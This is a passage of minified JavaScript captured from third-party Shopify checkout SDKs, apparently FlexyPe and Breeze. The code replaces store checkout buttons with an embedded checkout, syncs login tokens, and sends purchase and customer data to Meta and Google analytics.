0:n.replace(/\s+/g,"").trim().toLowerCase();return(t==null?void 0:t.includes("checkout"))||e instanceof HTMLInputElement?Array.from(e.attributes).some(c=>c.value.replace(/\s+/g,"").toLowerCase().includes("checkout")):!1},Jo=e=>{if(e.nodeType!==Node.ELEMENT_NODE)return[];const t=e,o=[];(t instanceof HTMLButtonElement||t instanceof HTMLAnchorElement||t instanceof HTMLInputElement)&&!t.hasAttribute("data-flexype-button")&&Ye(t)&&o.push(t);const n=t.querySelectorAll(Rt);return o.push(...Array.from(n).filter(Ye)),o},Qo="div.shopify-payment-button",en="magic-dual-parent-width",tn="magic-dual-parent-container",on=['form[action="/cart"] [type="submit"][name="checkout"]','form[action="/cart"] button[name="checkout"]','button[type="submit"][name="checkout"]','button[type="button"][name="checkout"]','button[name="flexype-checkout"]','form[action="/cart"] a[href="/checkout"]'],nn=["flexy-buy-now-btn","flexy-checkout-btn",".flexy-buy-btn",".flexy-checkout-btn","input[type='submit'][name='checkout']:not(.productForm-submit)","button[type='submit'][name='checkout']:not(.productForm-submit):not([disabled])","button[type='submit'][name='checkout']","button.checkout-button[name='checkout']","form.cart-form a.btn-checkout","a[href='/checkout']",".btn .btn--primary .btn--full","#dropdown-cart button.btn-checkout",".cart-popup-content a.btn-checkout",".cart__popup a.checkout-button","shopify-payment-button",".shopify-payment-button__button",".shopify-payment-button__button--unbranded","#CartDrawer-Checkout",".buy_btn",".cart__checkout-button button",".widget_shopping_cart_content a[href='/checkout']",".jas_cart_page button.checkout-button",".mini-cart-info button.mini-cart-button","a.checkout-link","a.mini-cart-checkout-button",".shopping_cart_footer .actions button",`#dropdown-cart button.btn[onclick="window.location='/checkout'"]`,'form[action="/cart"] button[name="checkout"]',".bundler-checkout-button",'input.action_button[type="submit"][value="Checkout"]','button.Cart__Checkout[type="submit"][name="checkout"] span','.popup-cart a[href^="/checkout"]',"#slidecarthq .footer button.button","button.cart__checkout-cta","button.sidecart__checkout-cta","button.bc-atc-slide-checkout-btn","#ajax-cart__content .ajax-cart__button.button--add-to-cart",".cart_container form.js-cart_content__form button.add_to_cart.action_button",'.cart_container .js-cart_content__form input.action_button[type="submit"]',"#checkout_shipping_continue_btn",'.spurit-occ2-checkout a[name="checkout"][href="/checkout/"]',"#checkout-button","button.btn-checkout","button.rebuy-cart__checkout-button",'.go-cart__button[href*="/checkout/"]','.go-cart__button[href*="/checkout?"]','a[href*="/checkout/"]:not([href*="/a/bundles/checkout/"]):not([href*="/subscriptions/"])','a[href*="/checkout?"]:not([href*="partial.ly"])',"input.cart--button-checkout","a.satcb-cs-checkout-btn","button#parcelySubmit[data-cart-submit]",'#checkout[type="submit"][name="checkout"]','#checkout[type="submit"][name="checkout"] .custom-cobutton','a[href*="/checkout"]:not([href*="/a/bundles/checkout/"]):not([href*="/subscriptions/"]):not([href*="https://checkout"])',".rebuy-cart__flyout-footer .rebuy-cart__flyout-subtotal + .rebuy-cart__flyout-actions > button.rebuy-button:first-child",".rebuy-cart__flyout-footer .rebuy-cart__flyout-subtotal + .rebuy-cart__flyout-actions > button.rebuy-button:first-child span",".rebuy-cart__checkout-button",".rebuy-cart__checkout-button span","rebuy-cart__checkout-button span i",".quick-cart__buy-now[data-buy-now-button]",".icart-checkout-btn",".icartCheckoutBtn","button.cart__checkout",'button[type="submit"][form="mini-cart-form"]','button[type="submit"][form="mini-cart-form"] span','button[type="submit"][form="mini-cart-form"] span svg','.SideCart__footer button[type="submit"]','div[onclick="clicktocheckoutnormal()"]','div[onclick="clicktocheckout()"]',".mini-cart__actions .mini-cart__checkout",".mini-cart__actions .mini-cart__checkout *",`button.checkout-button[onclick="window.location='/checkout'"]`,'[data-ocu-checkout="true"]','input[type="submit"][name="checkout"].cart__submit','[data-ocu-checkout="true"]',".btncheckout",'form[action="/cart"][method="post"] button[type="submit"]:not([name*="update"]):not([name*="add"])',"a.js-checkout","#mu-checkout-button",'#cart-sidebar-checkout:not([disabled="disabled"])',".checkout-x-buy-now-btn",".checkout-x-buy-now-btn .hs-add--to--cart",".slider-cart-checkout-btn",`button[onclick="window.location='/checkout'"]`,".ymq-fake-checkout-btn","button.StickyCheckout__button",'input[type="submit"][name="checkout"]',"a.checkout-button",".hs-content-checkout-button",".hs-content-checkout-button .hs-add--to--cart",".hs-content-checkout-button .hs-checkout-purchase","button.cart__checkout-button","button#checkout.cart__checkout-button.button","button.cart__checkout-button .loader-button__text","button.cart__checkout-button .loader-button__loader","button.cart__checkout-button .loader-button__loader div","button.cart__checkout-button .loader-button__loader div svg",".cd-cart-checkout-button",".sezzle-checkout-button",".sezzle-checkout-button .sezzle-button-logo-img",".Cart__Footer .Cart__Checkout",".cart--checkout-button button",".cart--checkout-button button span","button.js-process-checkout",".j2t-checkout-link",".j2t-checkout-link span","#cart-checkout",'#cart-notification-form button[name="checkout"]',".zecpe-btn-checkout",".zecpe-btn-checkout span",".mbcOverlayOnCheckout","#checkoutCustom","#wsg-checkout-one",".icart-chk-btn",".side-cart__checkout button#sideCartButton",".reelUp_cart_checkout_btn_container"],rn=[...on,en,...nn,Qo,tn],cn=e=>{e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();const t=e.target;window.handleFlexyBuyNow(t)},an=e=>{e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),window.openFlexyCheckout()},sn=e=>{if(!Nt(e))return;const t=e.cloneNode(!0);t.removeAttribute("onclick"),t.onclick=cn,t.setAttribute("data-flexype-button","true"),e.replaceWith(t),qo("buy-now",window.location.pathname.includes("/products/"),()=>t.click())},ln=e=>{if(!Tt(e))return;const t=e.cloneNode(!0);t.removeAttribute("onclick"),t.onclick=an,t.setAttribute("data-flexype-button","true"),e.replaceWith(t)},_n=e=>rn.some(t=>e.matches(t)),un=e=>{const t=[],o=e||document.querySelectorAll(Rt);return(e||Array.from(o).filter(Ye)).forEach(c=>{_n(c)&&t.push(c)}),t},dn=e=>{e.forEach(t=>{sn(t)})},fn=e=>{e.forEach(t=>{ln(t)})},Ut=e=>{const t=un(e),o=new Set(t),n=Array.from(o);(n==null?void 0:n.length)>0&&(dn(n),fn(n))},pn=()=>{const e=document.querySelector("body"),t={attributes:!1,childList:!0,subtree:!0},o=c=>{const r=new Set;c.forEach(i=>{Array.from(i.addedNodes).forEach(_=>{Jo(_).forEach(l=>r.add(l))})});const a=Array.from(r);a.length>0&&Ut(a)};new MutationObserver(o).observe(e,t),Ut()},hn=()=>{const e=["background: linear-gradient(90deg, rgba(218,255,246,1) 0%, rgba(255,232,221,1) 100%)","color: #1F0150","padding: 18px 24px","font-weight: bolder","font-size: 16px","font-family: Manrope","border-radius: 30px","box-shadow: rgba(0, 0, 0, 0.09) 0px 2px 3px 0px"].join(";");console.log("%c Checkout Powered By FlexyPe! 🚀",e)},Dt=e=>{const[t,...o]=e.trim().toLowerCase().split(/\s+/);return o.length?{fn:[t,...o.slice(0,-1)].join(" "),ln:o.at(-1)}:{fn:t,ln:void 0}},mn=e=>{var o,n;const t=localStorage.getItem(u.FLEXYPE_USER_ID);return!e||!t?null:{em:((n=(o=e==null?void 0:e.email)==null?void 0:o.trim())==null?void 0:n.toLowerCase())||void 0,ph:`${e.dial_code}${e.phone}`,fn:Dt(e.name).fn,ln:Dt(e.name).ln,ct:e.city,st:e.state_code,country:e.country_code,zp:e.postal_code,external_id:t}},yn=async e=>{const t=window.flexypeCheckoutConfig.integration.meta;if(!window.fbq){const n=function(...c){n.callMethod&&n.callMethod!==n?n.callMethod(...c):n.queue.push(c)};n.queue=[],n.push=(...c)=>n.queue.push(c),n.loaded=!0,n.version="2.0",n.callMethod=n,window.fbq=n}await Ee("https://connect.facebook.net/en_US/fbevents.js","data-flexype-track");const o=mn(e);for(const n of t.pixels)n.enabled&&window.fbq("init",n.pixel_id,{...o&&o})},En=async e=>{var t,o;try{const n=(o=(t=window.flexypeCheckoutConfig)==null?void 0:t.integration)==null?void 0:o.meta;if(!n||!(n!=null&&n.enabled))return;const c=e.data.split("|-|-|")[1],r=JSON.parse(e.data.split("|-|-|")[2]),a=JSON.parse(e.data.split("|-|-|")[3]),{sessionId:i,products:_,pricing:l,currency:f,userData:s,coupons:p}=r;if(await yn(s),!window.fbq)return;const d={content_ids:_==null?void 0:_.map(C=>C.variant_id),content_type:"product_group",currency:f||"INR",num_items:_.reduce((C,S)=>C+(S.quantity||0),0),value:(l==null?void 0:l.total_payable)||0,coupons:(p==null?void 0:p.map(C=>C==null?void 0:C.code))||"NA",...a??{}},h={eventID:i};window.fbq("track",c,d,h)}catch(n){console.error("Error processing Meta event:",n)}},gn=async()=>{try{return await(await fetch("/cart.js")).json()}catch(e){return console.error("Error fetching cart:",e),null}},Ft=(e,t)=>{let o=null;return(...n)=>{o&&clearTimeout(o),o=setTimeout(()=>e(...n),t)}},bn=()=>{const{logMetric:e}=ie(),t=async r=>{var _;const a=await gn(),i=((_=a==null?void 0:a.items)==null?void 0:_.map(l=>({product_id:l.product_id,variant_id:l.variant_id,quantity:l.quantity})))??[];e({kind:r,data:{items:i}})},o=Ft(()=>t(T.CART_ADD),300),n=Ft(()=>t(T.CART_CHANGE),300);new PerformanceObserver(r=>{for(const a of r.getEntries()){const i=a;!["xmlhttprequest","fetch"].includes(i.initiatorType)||!/\/cart\//.test(i.name)||i.name.includes("skip_cart_track=true")||(i.name.includes("/cart/add")?o():i.name.includes("/cart/change")&&n())}}).observe({entryTypes:["resource"]})},wn=()=>{const{logMetric:e}=ie();let t;const o=document.querySelector('form[action$="/cart/add"]');if(o){const n=o.querySelector('input[name="id"]');n&&n.value&&(t=n.value)}e({kind:T.PAGE_VIEW,data:{...t&&{variant_id:t}}})},Sn=(e,t)=>{const o=window.flexypeCheckoutConfig.integration,{google_ads:n,google_analytics:c}=o;window.dataLayer.push({event:`cl_${e}`,...t}),c!=null&&c.ua_enabled&&c.conversion_actions.filter(r=>r.ga_enabled).forEach(r=>{const a={send_to:r.measurement_id,...t};window.flexyGtag("event",e,a)}),n!=null&&n.enabled&&e==="purchase"&&n.conversion_actions.filter(r=>r.enabled&&r.conversion_status).forEach(r=>{const a={send_to:`${r.conversion_id}/${r.conversion_label}`,...t};window.flexyGtag("event","conversion",a)})},kn=e=>{var t;try{if(!window.flexyGtag)return;const o=e.data.split("|-|-|")[1],n=JSON.parse(e.data.split("|-|-|")[2]),c=JSON.parse(e.data.split("|-|-|")[3]),{sessionId:r,products:a,pricing:i,currency:_,userData:l,coupons:f}=n,s={flexy_session_id:r,value:(i==null?void 0:i.total_payable)||0,currency:_||"INR",tax:(i==null?void 0:i.tax)||0,shipping:Math.max((i==null?void 0:i.shipping)??0,0),items:a==null?void 0:a.map(h=>({item_id:h.variant_id,item_name:h.title,item_variant:h.variant.title,price:h.item_price,quantity:h.quantity})),coupons:(f==null?void 0:f.map(h=>h==null?void 0:h.code))||"NA",...c??{},...l&&{user_data:{email:(l==null?void 0:l.email)||"",phone:l.phone||"",address:{first_name:l.name.split(" ")[0]||"",last_name:((t=l.name.split(" "))==null?void 0:t[1])||"",street:l.address1,city:l.city||"",region:l.state||"",postal_code:l.postal_code||"",country:l.country||""}}}};({[oe.BEGIN_CHECKOUT]:[{name:"Started Order",params:{}},{name:"Viewed Checkout - Contact Information Page",params:{}},{name:"page_view",params:{page_path:"/checkout/contact_information",page_title:"Checkout: Contact Information",...s}},{name:"begin_checkout",params:{ecomm_prodid:a==null?void 0:a.map(h=>`shopify_IN_${h.product_id}_${h.variant_id}`),ecomm_totalvalue:(i==null?void 0:i.total_payable)||0,ecomm_pagetype:"cart",...s}}],[oe.ADD_SHIPPING_INFO]:[{name:"Viewed Checkout - Shipping Page",params:{}},{name:"page_view",params:{page_path:"/checkout/shipping_method",page_title:"Checkout: Shipping",...s}},{name:"add_shipping_info",params:s}],[oe.ADD_PAYMENT_INFO]:[{name:"Viewed Checkout - Payment Page",params:{}},{name:"page_view",params:{page_path:"/checkout/payment_method",page_title:"Checkout: Payment Page",...s}},{name:"add_payment_info",params:s}],[oe.PURCHASE]:[{name:"Viewed Checkout - Processing Page",params:{}},{name:"page_view",params:{page_path:"/checkout/processing",page_title:"Checkout: Processing",...s}},{name:"purchase",params:{affiliation:"FlexyPe Checkout",...s}},{name:"Completed Order",params:{}},{name:"Viewed Checkout - Receipt Page",params:{}}]}[o]||[]).forEach(h=>Sn(h.name,h.params))}catch(o){console.error("Error processing Google event:",o)}},In=e=>{if(!e)return null;try{const[,t]=e.split(".");if(!t)return null;const o=t.replace(/-/g,"+").replace(/_/g,"/"),n=decodeURIComponent(atob(o).split("").map(c=>"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)).join(""));return JSON.parse(n)}catch{return null}},xn=()=>{const e=window.flexypeUserVerification?localStorage.getItem(L.ACCESS_TOKEN):null,t=window.flexypeUserVerification?localStorage.getItem(L.REFRESH_TOKEN):null;D(v.CHECKOUT_IFRAME,y.GET_TOKENS_CB,e,t)},Cn=(e,t)=>{if(localStorage.setItem(L.ACCESS_TOKEN,e),localStorage.setItem(L.REFRESH_TOKEN,t),e){const o=In(e);localStorage.setItem(u.FLEXYPE_USER_ID,o.sub)}},Pn=()=>{localStorage.removeItem(L.ACCESS_TOKEN),localStorage.removeItem(L.REFRESH_TOKEN),localStorage.removeItem(u.FLEXYPE_USER_ID),localStorage.removeItem(u.FLEXYPE_PASS_SESSION_ID)},Lt=e=>{const[,t,o]=e.data.split("|-|-|");t&&o&&Cn(t,o)},An=()=>new Promise(e=>{const t=document.createElement("iframe");t.src="https://sync.flexype.in",t.id="flexy-token-sync-frame",t.title="FlexyPe Token Sync",t.style.display="none",t.loading="eager",t.referrerPolicy="no-referrer";const o=c=>{Lt(c),window.removeEventListener("message",n),t.remove(),e()},n=c=>k(c,y.PROPAGATE_SESSION_TOKENS,o);window.addEventListener("message",n),document.body.appendChild(t)}),qe=window.location.host;let Ht=[],ze;const On=e=>{var n;const{logMetric:t}=ie(),o=e.data.split("|-|-|")[1];De(),ze.disconnect(),(n=history.state)!=null&&n.flexyCheckoutOpen&&history.back(),o&&t({kind:T.ORDER_CANCELED,data:{abandon_stage:o}});try{const c=new URL(window.location.href);Object.values(j).forEach(a=>{c.searchParams.has(a)&&c.searchParams.delete(a)})}catch(c){console.warn("Failed to clean URL params:",c)}},Yt=async(e=K.CHECKOUT,t)=>{const{logMetric:o}=ie();o({kind:`${e}${e!==K.ABANDONED_CART?"_clicked":""}`});const n=document.getElementById("flexy-buy-now-btn");if(!window.flexypeCheckoutActive){n==null||n.removeAttribute("disabled"),window.location.href=`https://${qe}/cart/checkout`;return}if(window.flexypeInternational){o({kind:T.SHOPIFY_REDIRECT}),n==null||n.removeAttribute("disabled"),setTimeout(()=>{window.location.href=`https://${qe}/cart/checkout`},300);return}const c=()=>{try{Ht=yo(),Eo(Ht)}catch(_){console.log("Mutation Observer issue",_)}};let r=document.querySelector("body");r||await new Promise(_=>{const l=setInterval(()=>{r=document.querySelector("body"),r&&(clearInterval(l),_())},10)}),ze=new MutationObserver(c);const a={attributes:!1,childList:!0,subtree:!0};ze.observe(r,a),history.pushState({flexyCheckoutOpen:!0},"",window.location.href);const i=document.createElement("div");window.checkoutRoot=i,i.setAttribute("id","flexy-checkout"),i.setAttribute("style","display: block; width: 100vw; height: 100dvh; position: fixed; top: 0px; left: 0px; z-index: 2147483647; font-size: 16px !important;"),document.documentElement.style.overflow="hidden",document.body.style.overflow="hidden",document.body.style.position="fixed",document.body.style.width="100vw",document.body.style.height="100dvh",Zt(O($o,{source:e,session:t}),document.body.appendChild(i))};window.openFlexyCheckout=Yt,hn(),Yo(),Ho(qe,Yt);const qt=async()=>{pn(),bn(),await An(),io($),wn()};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",qt):qt(),document.addEventListener("bndlr:bundle_added_to_cart",()=>window.openFlexyCheckout()),window.addEventListener("popstate",async()=>{wo()&&(history.pushState({flexyCheckoutOpen:!0},"",window.location.href),D(v.CHECKOUT_IFRAME,y.BACK_TRIGGER))}),window.addEventListener("message",async e=>{k(e,y.CLOSE,On),k(e,y.FAILURE,ko),k(e,y.SUCCESS,Io),k(e,y.REDIRECT,So),k(e,y.CART_UPDATE,Co),k(e,y.GET_CONFIG,xo),k(e,y.RAZORPAY_POPUP,Oo),k(e,y.EAZEBUZZ_POPUP,vo),k(e,y.CASHFREE_POPUP,Ro),k(e,y.PHONEPE_POPUP,No),k(e,y.PAYU_POPUP,To),k(e,y.SYNC_TOKENS,Lt),k(e,y.GET_TOKENS,xn),k(e,y.CLEAR_TOKENS,Pn),k(e,y.SEND_GOOGLE_EVENT,kn),k(e,y.SEND_META_EVENT,En),k(e,y.GET_OTP,Po),k(e,y.CANCEL_OTP,Ao)},!1)})();


--- FILE ---
content_type: text/javascript
request_url: https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js
body_size: 1691
content:
{let k=function(e,t,o){try{const r=setInterval(async function(){e=e-1;const a=await L();a!==null&&a>0&&(t(),clearInterval(r),I()),e==0&&(clearInterval(r),c(o))},1e3)}catch(r){n("Checkout opening failed: "+r),c(o)}},T=function(){try{const e=new Date;e.setTime(e.getTime()+-864e5);const t="; expires="+e.toString();document.cookie="cart="+t+"; path=/"}catch(e){n("Failed to clear the cookie: "+e)}},B=function(){try{const e=document.createElement("breeze-button");e.style.display="none",document.body.appendChild(e)}catch(e){n("Error in addSampleBreezeTag: "+e)}},v=function(){try{const e=window.bzGhostMode??null;if(e!==null){if(g.clear(),e===!0&&f!=="samurai")return;b=m(z,5,2,1e4)}}catch(e){n("Error in startOverride: "+e)}},p=function(e=null){const t=["button[class*='product-form__submit']","button[class*='add-to-cart']"];typeof window.addToCartSelector=="string"&&window.addToCartSelector!==""&&t.push(window.addToCartSelector);const o=t.join(",");return y(o,e)},z=function(){var e;try{if(B(),!(window.breeze!==void 0&&window.breeze!==null)){n("Breeze is not available.");return}n("Breeze is available"),b.clear(),A(),document.addEventListener("click",E,!0),((e=window.bzInternationalConfig)==null?void 0:e.enable)===!0&&M()}catch(t){n("Error in addBreezeCheckout: "+t),c()}},S=function(e,t){if(t.length===0)n("Error: No add to cart button found"),c(e);else if(t.length===1)t[0].click();else{let o=0;const r=50;let a=e.target;for(;a&&o<r;){const i=p(a);if(i.length!==0){i[0].click();return}a=a.parentElement,o++}n("Error: unable to find nearest add to cart button"),c(e)}},I=function(){try{typeof window.bzPopupCloseSelector=="string"&&window.bzPopupCloseSelector!==""&&y(window.bzPopupCloseSelector).forEach(t=>t.click())}catch(e){n(`Error: unable to close mini cart popup: ${e}`)}},h=function(e){e.style.opacity="0.5",e instanceof HTMLInputElement||e instanceof HTMLButtonElement?e.disabled=!0:(e.style.pointerEvents="none",e.style.cursor="not-allowed")},w=function(e){e.style.opacity="",e instanceof HTMLInputElement||e instanceof HTMLButtonElement?e.disabled=!1:(e.style.pointerEvents="",e.style.cursor="")},A=function(){s=typeof window.checkoutSelector=="string"&&window.checkoutSelector!==""?window.checkoutSelector:"button[name='checkout'],a[href='/checkout']",u=typeof window.buyNowSelector=="string"&&window.buyNowSelector!==""?window.buyNowSelector:"div.shopify-payment-button"},y=function(e,t=null){let o=[];try{e!==""&&(t!==null?o=Array.from(t.querySelectorAll(e)):o=Array.from(document.querySelectorAll(e)))}catch(r){n(`Error in getNativeButtons: ${r}`)}return o},n=function(e){f==="samurai"&&console.log(`BZ|${e}`)},m=function(e,t,o,r){let a=t,i=null,l=!1;function d(){l===!1&&(e(),a*=o,a<=0&&(a=1),r!==void 0&&a>r&&(a=r),i=setTimeout(d,a))}return i=setTimeout(d,a),{clear:()=>{i&&(clearTimeout(i),l=!0)}}},c=function(e=null){try{if(n("FunctionCalled | handleButtonOverrideFailure"),C(),e!==null&&e.target!==null){const t=e.target;typeof t.click=="function"&&t.click()}}catch(t){n(`Error in handleButtonOverrideFailure: ${t}`)}},C=function(){document.removeEventListener("click",E,!0)},g,b,f=null,s=null,u=null;async function L(){try{const t=await(await fetch("/cart.js",{method:"GET",headers:{"Content-Type":"application/json"}})).json();if(t&&t.items!==null)return t.items.length}catch(e){n("Get cart failed: "+e)}return null}async function E(e){const t=e.target;let o=null,r=null;if(s!==null&&s!==""&&(o=t.closest(s)),u!==null&&u!==""&&(r=t.closest(u)),o instanceof HTMLElement){h(o),await N(e),w(o);return}else r instanceof HTMLElement&&(h(r),await O(e),w(r))}async function N(e){try{e.preventDefault(),e.stopImmediatePropagation();const t=window.breeze;t&&typeof t.startCheckout=="function"?(window.bzEmbraceNotesUpdate===!0&&await P(),t.startCheckout()):(n("Breeze checkout function is not available"),c(e))}catch(t){n("Error in handleCheckoutEvent: "+t),c(e)}}async function O(e){var t;try{e.preventDefault(),e.stopImmediatePropagation();const o=(t=window.breeze)==null?void 0:t.startCheckout;o&&typeof o=="function"?(T(),await fetch("/cart/clear.js",{method:"POST",headers:{"Content-Type":"application/json"},body:"{}"}),await j(e,o)):(n("Breeze checkout function is not available"),c(e))}catch(o){n(`Error in handleBuyNowEvent: ${o}`),c(e)}}async function j(e,t){let o=!1;const r=e.target;if(r instanceof HTMLElement){const a=r.closest("form[method='post'][action*='/cart/add']");if(a instanceof HTMLFormElement){const i=new FormData(a);try{const l=await fetch("/cart/add.js",{method:"POST",body:i});if(l.status===200){t(),o=!0;const d=await l.json();n(`Product added to cart successfully: ${JSON.stringify(d)}`)}}catch(l){n(`Error while adding product to cart: ${l}`)}}}if(!o){const a=window.checkoutOpenRetry||10,i=p();S(e,i),k(a,t,e)}}async function P(){let e=null;try{const t=document.querySelector("textarea[name*=note]");if(t instanceof HTMLTextAreaElement&&(e=t.value.trim()),e!==null){if((await fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({note:e})})).status!==200)throw new Error("Unable to update notes, api response failure")}else throw new Error("Unable to get notes from page")}catch(t){n(`Error|updateNotesAttributeToCart|${t}`)}}try{n("FunctionCalled with setIntervalExponential | startOverride"),f=window.localStorage.getItem("ghost"),g=m(v,5,2)}catch(e){n("Error starting the override process: "+e),c()}async function M(){if(typeof window.bzInternationalConfig<"u"){const e=Array.isArray(window.bzInternationalConfig.supportedCountryCode)?window.bzInternationalConfig.supportedCountryCode:[];e.push("IN");try{const o=await(await fetch("https://ipinfo.io/json")).json();typeof o=="object"&&!Array.isArray(o)&&o.country&&!e.includes(o.country)&&C()}catch(t){n(`Error fetching IP location: ${t}`)}}}}

--- FILE ---
content_type: text/javascript
request_url: https://sdk.breezesdk.store/electron/222.0.0/index.js
body_size: 42631
content:
var yl=Object.defineProperty;var wl=(J,Te,lt)=>Te in J?yl(J,Te,{enumerable:!0,configurable:!0,writable:!0,value:lt}):J[Te]=lt;var q=(J,Te,lt)=>wl(J,typeof Te!="symbol"?Te+"":Te,lt);(function(){"use strict";function J(){}const Te=e=>e;function lt(e){return e()}function so(){return Object.create(null)}function Be(e){e.forEach(lt)}function kn(e){return typeof e=="function"}function Ae(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let Yt;function pe(e,t){return e===t?!0:(Yt||(Yt=document.createElement("a")),Yt.href=t,e===Yt.href)}function Pr(e){return Object.keys(e).length===0}function io(e,...t){if(e==null){for(const o of t)o(void 0);return J}const n=e.subscribe(...t);return n.unsubscribe?()=>n.unsubscribe():n}function K(e){let t;return io(e,n=>t=n)(),t}function Ne(e,t,n){e.$$.on_destroy.push(io(t,n))}function ao(e){const t=typeof e=="string"&&e.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return t?[parseFloat(t[1]),t[2]||"px"]:[e,"px"]}const co=typeof window<"u";let Dr=co?()=>window.performance.now():()=>Date.now(),Sn=co?e=>requestAnimationFrame(e):J;const Ct=new Set;function lo(e){Ct.forEach(t=>{t.c(e)||(Ct.delete(t),t.f())}),Ct.size!==0&&Sn(lo)}function Lr(e){let t;return Ct.size===0&&Sn(lo),{promise:new Promise(n=>{Ct.add(t={c:e,f:n})}),abort(){Ct.delete(t)}}}function k(e,t){e.appendChild(t)}function _t(e,t,n){const o=En(e);if(!o.getElementById(t)){const s=O("style");s.id=t,s.textContent=n,uo(o,s)}}function En(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function Mr(e){const t=O("style");return t.textContent="/* empty */",uo(En(e),t),t.sheet}function uo(e,t){return k(e.head||e,t),t.sheet}function Y(e,t,n){e.insertBefore(t,n||null)}function W(e){e.parentNode&&e.parentNode.removeChild(e)}function jr(e,t){for(let n=0;n<e.length;n+=1)e[n]&&e[n].d(t)}function O(e){return document.createElement(e)}function Ie(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function He(e){return document.createTextNode(e)}function te(){return He(" ")}function Fr(){return He("")}function Re(e,t,n,o){return e.addEventListener(t,n,o),()=>e.removeEventListener(t,n,o)}function Ur(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function p(e,t,n){n==null?e.removeAttribute(t):e.getAttribute(t)!==n&&e.setAttribute(t,n)}function Tr(e){return Array.from(e.childNodes)}function ut(e,t){t=""+t,e.data!==t&&(e.data=t)}function R(e,t,n,o){n==null?e.style.removeProperty(t):e.style.setProperty(t,n,"")}function ue(e,t,n){e.classList.toggle(t,!!n)}function fo(e,t,{bubbles:n=!1,cancelable:o=!1}={}){return new CustomEvent(e,{detail:t,bubbles:n,cancelable:o})}function Br(e){const t={};return e.childNodes.forEach(n=>{t[n.slot||"default"]=!0}),t}const Xt=new Map;let Zt=0;function Hr(e){let t=5381,n=e.length;for(;n--;)t=(t<<5)-t^e.charCodeAt(n);return t>>>0}function Vr(e,t){const n={stylesheet:Mr(t),rules:{}};return Xt.set(e,n),n}function ho(e,t,n,o,s,r,a,i=0){const c=16.666/o;let l=`{
`;for(let z=0;z<=1;z+=c){const I=t+(n-t)*r(z);l+=z*100+`%{${a(I,1-I)}}
`}const f=l+`100% {${a(n,1-n)}}
}`,d=`__svelte_${Hr(f)}_${i}`,m=En(e),{stylesheet:y,rules:g}=Xt.get(m)||Vr(m,e);g[d]||(g[d]=!0,y.insertRule(`@keyframes ${d} ${f}`,y.cssRules.length));const C=e.style.animation||"";return e.style.animation=`${C?`${C}, `:""}${d} ${o}ms linear ${s}ms 1 both`,Zt+=1,d}function qr(e,t){const n=(e.style.animation||"").split(", "),o=n.filter(t?r=>r.indexOf(t)<0:r=>r.indexOf("__svelte")===-1),s=n.length-o.length;s&&(e.style.animation=o.join(", "),Zt-=s,Zt||Jr())}function Jr(){Sn(()=>{Zt||(Xt.forEach(e=>{const{ownerNode:t}=e.stylesheet;t&&W(t)}),Xt.clear())})}let jt;function Ft(e){jt=e}function go(){if(!jt)throw new Error("Function called outside component initialization");return jt}function kt(e){go().$$.on_mount.push(e)}function zn(){const e=go();return(t,n,{cancelable:o=!1}={})=>{const s=e.$$.callbacks[t];if(s){const r=fo(t,n,{cancelable:o});return s.slice().forEach(a=>{a.call(e,r)}),!r.defaultPrevented}return!0}}function dt(e,t){const n=e.$$.callbacks[t.type];n&&n.slice().forEach(o=>o.call(this,t))}const St=[],ft=[];let Et=[];const po=[],Wr=Promise.resolve();let xn=!1;function $r(){xn||(xn=!0,Wr.then(S))}function Ut(e){Et.push(e)}const An=new Set;let zt=0;function S(){if(zt!==0)return;const e=jt;do{try{for(;zt<St.length;){const t=St[zt];zt++,Ft(t),Gr(t.$$)}}catch(t){throw St.length=0,zt=0,t}for(Ft(null),St.length=0,zt=0;ft.length;)ft.pop()();for(let t=0;t<Et.length;t+=1){const n=Et[t];An.has(n)||(An.add(n),n())}Et.length=0}while(St.length);for(;po.length;)po.pop()();xn=!1,An.clear(),Ft(e)}function Gr(e){if(e.fragment!==null){e.update(),Be(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(Ut)}}function Qr(e){const t=[],n=[];Et.forEach(o=>e.indexOf(o)===-1?t.push(o):n.push(o)),n.forEach(o=>o()),Et=t}let Tt;function Kr(){return Tt||(Tt=Promise.resolve(),Tt.then(()=>{Tt=null})),Tt}function On(e,t,n){e.dispatchEvent(fo(`${t?"intro":"outro"}${n}`))}const en=new Set;let Ve;function xt(){Ve={r:0,c:[],p:Ve}}function At(){Ve.r||Be(Ve.c),Ve=Ve.p}function $(e,t){e&&e.i&&(en.delete(e),e.i(t))}function re(e,t,n,o){if(e&&e.o){if(en.has(e))return;en.add(e),Ve.c.push(()=>{en.delete(e),o&&(n&&e.d(1),o())}),e.o(t)}else o&&o()}const Yr={duration:0};function mo(e,t,n,o){let r=t(e,n,{direction:"both"}),a=o?0:1,i=null,c=null,l=null,f;function d(){l&&qr(e,l)}function m(g,C){const z=g.b-a;return C*=Math.abs(z),{a,b:g.b,d:z,duration:C,start:g.start,end:g.start+C,group:g.group}}function y(g){const{delay:C=0,duration:z=300,easing:I=Te,tick:v=J,css:E}=r||Yr,_={start:Dr()+C,b:g};g||(_.group=Ve,Ve.r+=1),"inert"in e&&(g?f!==void 0&&(e.inert=f):(f=e.inert,e.inert=!0)),i||c?c=_:(E&&(d(),l=ho(e,a,g,z,C,I,E)),g&&v(0,1),i=m(_,z),Ut(()=>On(e,g,"start")),Lr(x=>{if(c&&x>c.start&&(i=m(c,z),c=null,On(e,i.b,"start"),E&&(d(),l=ho(e,a,i.b,i.duration,0,I,r.css))),i){if(x>=i.end)v(a=i.b,1-a),On(e,i.b,"end"),c||(i.b?d():--i.group.r||Be(i.group.c)),i=null;else if(x>=i.start){const U=x-i.start;a=i.a+i.d*I(U/i.duration),v(a,1-a)}}return!!(i||c)}))}return{run(g){kn(r)?Kr().then(()=>{r=r({direction:g?"in":"out"}),y(g)}):y(g)},end(){d(),i=c=null}}}function bo(e){return(e==null?void 0:e.length)!==void 